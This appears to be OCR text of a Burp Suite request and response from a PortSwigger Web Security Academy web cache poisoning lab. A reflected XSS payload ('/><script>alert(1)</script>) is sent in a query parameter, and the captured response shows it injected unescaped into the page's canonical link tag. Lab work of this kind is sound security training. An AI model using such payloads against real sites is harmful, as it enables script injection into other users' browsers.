 Request
Pretty Raw \n Actions
1 GET /?evil='/><script>alert(1)</script> HTTP/1.1
2 Host: 0aa6008603295fe9c0379ba5009f00e8.web-security-academy.net
3 Cookie: session=NP8xgp3DRqrMTp8PB3tAtjVL5xsMSezi
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103", "Chromium";v="103"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://portswigger.net/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Cache-Control: max-age=35
4 Age: 0
5 X-Cache: miss
6 Connection: close
7 Content-Length: 8316
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
13 <link href=/resources/css/labsBlog.css rel=stylesheet>
14 <link rel="canonical" href='//0aa6008603295fe9c0379ba5009f00e8.web-security-acade
<script>
alert(1)
</script>
'/>
15 <title>
&#87;&#101;&#98;&#32;&#99;&#97;&#99;&#104;&#101;&#32;&#112;&#111;&#105;&#115;&#
</title>
16 </head>
17 <body>
18 <script src="/resources/labheader/js/labHeader.js">
</script>
19 <div id="academyLabHeader">